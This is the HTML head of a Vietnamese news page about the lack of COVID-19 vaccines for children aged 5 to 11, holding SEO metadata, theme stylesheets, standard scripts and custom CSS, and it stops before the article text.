

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/
body_size: 32201
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5026595999187015"
     crossorigin="anonymous"></script>
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://express24h.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vẫn chưa có vắc xin tiêm cho trẻ 5-11 tuổi - Express24h.net</title>
	<meta name="description" content="Tin tức - sự kiện -Tin nóng trong ngày được xem nhiều nhất, tin tức về thời sự, pháp luật, xã hội, thế giới...và các sự kiện nổi bật được nhiều độc giả quan tâm. Express24h.net" />
	<link rel="canonical" href="https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vẫn chưa có vắc xin tiêm cho trẻ 5-11 tuổi - Express24h.net" />
	<meta property="og:description" content="Tin tức - sự kiện -Tin nóng trong ngày được xem nhiều nhất, tin tức về thời sự, pháp luật, xã hội, thế giới...và các sự kiện nổi bật được nhiều độc giả quan tâm. Express24h.net" />
	<meta property="og:url" content="https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/" />
	<meta property="og:site_name" content="Express24h.net" />
	<meta property="article:published_time" content="2022-03-24T01:25:51+00:00" />
	<meta property="og:image" content="https://express24h.net/wp-content/uploads/2022/03/lay-maucovid19bv115-nghe-annguyet-anh-1646143358014.jpeg" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="513" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="4 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/#article","isPartOf":{"@id":"https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/"},"author":{"name":"","@id":""},"headline":"Vẫn chưa có vắc xin tiêm cho trẻ 5-11 tuổi","datePublished":"2022-03-24T01:25:51+00:00","dateModified":"2022-03-24T01:25:51+00:00","mainEntityOfPage":{"@id":"https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/"},"wordCount":845,"commentCount":0,"publisher":{"@id":"https://express24h.net/#organization"},"image":{"@id":"https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/#primaryimage"},"thumbnailUrl":"https://express24h.net/wp-content/uploads/2022/03/lay-maucovid19bv115-nghe-annguyet-anh-1646143358014.jpeg","articleSection":["Tin trong nước","Tin tức - sự kiện"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/#respond"]}]},{"@type":"WebPage","@id":"https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/","url":"https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/","name":"Vẫn chưa có vắc xin tiêm cho trẻ 5-11 tuổi - Express24h.net","isPartOf":{"@id":"https://express24h.net/#website"},"primaryImageOfPage":{"@id":"https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/#primaryimage"},"image":{"@id":"https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/#primaryimage"},"thumbnailUrl":"https://express24h.net/wp-content/uploads/2022/03/lay-maucovid19bv115-nghe-annguyet-anh-1646143358014.jpeg","datePublished":"2022-03-24T01:25:51+00:00","dateModified":"2022-03-24T01:25:51+00:00","description":"Tin tức - sự kiện -Tin nóng trong ngày được xem nhiều nhất, tin tức về thời sự, pháp luật, xã hội, thế giới...và các sự kiện nổi bật được nhiều độc giả quan tâm. Express24h.net","breadcrumb":{"@id":"https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/#primaryimage","url":"https://express24h.net/wp-content/uploads/2022/03/lay-maucovid19bv115-nghe-annguyet-anh-1646143358014.jpeg","contentUrl":"https://express24h.net/wp-content/uploads/2022/03/lay-maucovid19bv115-nghe-annguyet-anh-1646143358014.jpeg","width":770,"height":513},{"@type":"BreadcrumbList","@id":"https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://express24h.net/"},{"@type":"ListItem","position":2,"name":"Tin tức - sự kiện","item":"https://express24h.net/tin-tuc-su-kien/"},{"@type":"ListItem","position":3,"name":"Vẫn chưa có vắc xin tiêm cho trẻ 5-11 tuổi"}]},{"@type":"WebSite","@id":"https://express24h.net/#website","url":"https://express24h.net/","name":"Express24h.net","description":"Tin mới nóng - Cập nhật sớm nhất tin xã hội, đời sống, giải trí. Các thông tin mới nhất, nóng nhất trong ngày","publisher":{"@id":"https://express24h.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://express24h.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://express24h.net/#organization","name":"Tin nhanh Express24h","url":"https://express24h.net/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://express24h.net/#/schema/logo/image/","url":"https://express24h.net/wp-content/uploads/2024/09/express24h-net-2.png","contentUrl":"https://express24h.net/wp-content/uploads/2024/09/express24h-net-2.png","width":6250,"height":4167,"caption":"Tin nhanh Express24h"},"image":{"@id":"https://express24h.net/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://express24h.net/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Express24h.net &raquo;" href="https://express24h.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Express24h.net &raquo; Dòng bình luận" href="https://express24h.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Express24h.net &raquo; Vẫn chưa có vắc xin tiêm cho trẻ 5-11 tuổi Dòng bình luận" href="https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://express24h.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexpress24h.net%2Fvan-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://express24h.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexpress24h.net%2Fvan-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://express24h.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://express24h.net/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.14' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tnado_hidefi_styles-css' href='https://express24h.net/wp-content/plugins/hide-featured-image-on-all-single-pagepost//tnado-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='topview-css-css' href='https://express24h.net/wp-content/plugins/postview/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='flatsome-main-css' href='https://express24h.net/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://express24h.net/wp-content/themes/news/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3Aregular%2Cregular%2Cregular%7CRoboto%3Aregular%2Cregular%2C500&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/javascript" src="https://express24h.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://express24h.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://express24h.net/wp-json/wp/v2/posts/6319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://express24h.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://express24h.net/?p=6319' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://express24h.net/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://express24h.net/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://express24h.net/wp-content/uploads/2024/09/Du-an-moi-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://express24h.net/wp-content/uploads/2024/09/Du-an-moi-2-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://express24h.net/wp-content/uploads/2024/09/Du-an-moi-2-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://express24h.net/wp-content/uploads/2024/09/Du-an-moi-2-1-300x300.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dd3333;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 99px}#logo img{max-height: 99px}#logo{width:156px;}.header-bottom{min-height: 47px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:55px!important}.stuck #logo img{max-height: 55px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #ffffff}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 25px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#ededed!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dd3333;}/* Color !important */[data-text-color="primary"]{color: #dd3333!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dd3333;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dd3333;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dd3333}.nav-tabs > li.active > a{border-top-color: #dd3333}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dd3333 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dd3333 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dd3333;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#d60404; }[data-text-bg="secondary"]{background-color: #d60404;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #d60404}/* Color !important */[data-text-color="secondary"]{color: #d60404!important;}/* Border */.secondary.is-outline:hover{border-color:#d60404}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #262626}.nav > li > a {font-family:"Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto Condensed", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 500!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #dd3333;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}a{color: #dd3333;}a:hover{color: #bc0000;}.tagcloud a:hover{border-color: #bc0000;background-color: #bc0000;}.widget a{color: #262626;}.widget a:hover{color: #dd3333;}.widget .tagcloud a:hover{border-color: #dd3333; background-color: #dd3333;}.absolute-footer, html{background-color: #d8ca00}/* Custom CSS */.header-bottom-nav > li > a{font-weight:normal; font-size:17px}.nav-spacing-xlarge>li {margin: 0 15px;}.header-bottom {border-bottom: 1px solid #e8e8e8;border-top: 1px solid #e8e8e8;}.list-post-1 .post-item .post-title:hover{color:red}.list-post-1 .post-item{padding-bottom:10px !important}.list-post-1 .post-item .from_the_blog_excerpt {color: #4e4e4e;font-size: 15px;line-height: 20px;}.list-post-1 .post-item a:hover{color:black}.list-post-2 .post-item .post-title{font-size: 22px;font-weight: normal;}.list-post-2 .post-item .box-text{background: linear-gradient(#e3e3e3, #f6f7f9);padding: 10px;}.list-post-1 .post-item .box-text{padding-bottom:0}.list-post-3 .post-item .post-title{font-family:"roboto", sans-serif; font-weight:normal;font-size:15px}.list-post-4 .post-item .col-inner{padding-top:13px;padding-bottom:13px; border-top:1px dashed #dcdcdc;}.list-post-4 .post-item .box-text{padding-right:0}.list-post-4 .post-item .post-title:hover, .list-post-2 .post-item .post-title:hover{color:#ed1c24}.row2 .list-post-4 .post-item .box-text{padding: 0;padding-left: 15px;}.section1 .large-8 .row2 .large-12 .list-post-4 .col-inner{border-top: 1px dashed #3c3c3c;background: #222222;padding: 20px;}.list-post-4 .post-item .from_the_blog_excerpt{color:gray}.list-post-4 .post-item .post-title{margin: 0;font-size: 23px;font-weight: 500;margin-bottom:10px}.list-post-4 .post-item a:hover{color:black}.section1 .col{padding-bottom:0}.list-post-1 .post-item .post-title{border-left: 6px solid #ed1c24;margin: 0;margin-bottom: 15px;padding: 0px 0px 0px 15px;line-height: normal;font-size: 26px;font-weight: normal;}.box-blog-post .is-divider{display:none}.tieu-de .section-title-normal span {margin-right: 15px;padding-bottom: 0;border-bottom: 0;margin-bottom: 0;padding: 7px 10px;color: white;font-weight: normal;font-size: 22px;}.tieu-de .section-title-normal {margin-bottom:0;border-bottom: 0;background: #ed1c24;}.section-title-container {margin-bottom: 0;}.list-post-3 .post-item .post-title:hover,.row2 .list-post-4 .post-item .post-title:hover{color:#ed1c24}.row2 .list-post-4{margin-right: -9px !important;}.slider-nav-outside .flickity-page-dots, .row-slider .flickity-page-dots {bottom: 14px;}.flickity-page-dots .dot.is-selected {background-color: #d33 !important;}.row-slider .flickity-page-dots .dot {opacity: 1; background-color: #fff;}.list-post-5 .flickity-button svg{color:white} .list-post-5 .flickity-prev-next-button.previous {left: auto;right: 97%;}.list-post-5 .flickity-prev-next-button.next{right: auto;left: 97%;}.list-post-5 .post-item .box-text{background: linear-gradient(transparent, black);padding:12px}.list-post-5 .post-item .post-title{margin: 0;font-size: 19px;font-weight: normal;text-shadow: none;}.row4 .list-post-5 .post-item .box-text{background:none; padding:10px 0 0 0}.row4 .flickity-prev-next-button {margin-top: 1% !important;}.row4 .list-post-5 .post-item .post-title:hover{color:white}.row4 .list-post-5 .post-item .post-title {font-size: 15px;font-family: "roboto", sans-serif;color: #ababab;}.list-post-5 .flickity-button{background: red;}.row4 .list-post-5 {background: #3a3a3a;}.list-post-5{padding: 20px 20px 40px 20px;background: #dedede;margin-left: 0 !important;margin-right: 0 !important;}.row3 .tieu-de .section-title-normal{background: #dedede;border-top: 3px solid #dd3333;padding-bottom: 0;border-bottom: 1px solid #bbbbbb;}.list-post-5 .post-item.col{padding-bottom:5px !important}.row3 .tieu-de .section-title-normal span{color:black}.row2 .list-post-4 .post-item .post-title{color: white;font-family: "roboto",sans-serif;font-weight: 500;font-size: 21px;}.row2 .list-post-4 .post-item .from_the_blog_excerpt {color: #5d5d5d;line-height: 20px;font-size: 16px;}.footer-section .col{padding-bottom:0}.absolute-footer {color: rgb(0 0 0);padding: 10px 0 15px;font-size: 13px;}.footer-section{border-bottom: 1px solid #f6f7f9;border-top:1px solid #f6f7f8}.footer-section{padding-bottom:0px !important}.footer-section h3{font-weight:normal}a.back-to-top{background:#ed1c24 !important; color:white !important; border:none !important}.topview{background: white;}.blog-single .large-9,.blog-archive .large-9{flex-basis:70%; max-width:70%}.blog-archive .large-3{padding-left:0}.blog-archive .large-9 .badge.post-date{display:none}.widget .current-cat>a {color: #ed1c24;font-weight: 500;}.blog-archive .post-item .post-title{font-size: 19px;font-weight: 500;font-family: "roboto",sans-serif;margin-bottom: 10px}.blog-archive .post-item .post-title:hover{color:#e20000}.blog-archive .post-item .from_the_blog_excerpt {font-size: 15px;color: #757575;line-height: 22px;}.page-wrapper {padding-top: 20px;padding-bottom: 20px;}#breadcrumbs{font-size:15px; color:gray; margin-bottom:10px}.blog-single .entry-content h2{padding-left: 10px;border-left: 5px solid #ed1c24;font-weight: normal;font-size: 23px;}.blog-single .entry-content h3{padding-left: 10px;border-left: 5px solid #ed1c24;font-weight: normal;font-size: 22px;}.blog-single .entry-content h4{padding-left: 10px;border-left: 5px solid #ed1c24;font-weight: normal;font-size: 21px;}.blog-single .entry-content h5{padding-left: 10px;border-left: 5px solid #ed1c24;font-weight: normal;font-size: 20px;}.blog-archive .post-item{padding-bottom:0}ul.links {margin: 15px 0;}.blog-archive .post-item .col-inner{border-bottom:1px dashed #d8d8d8; 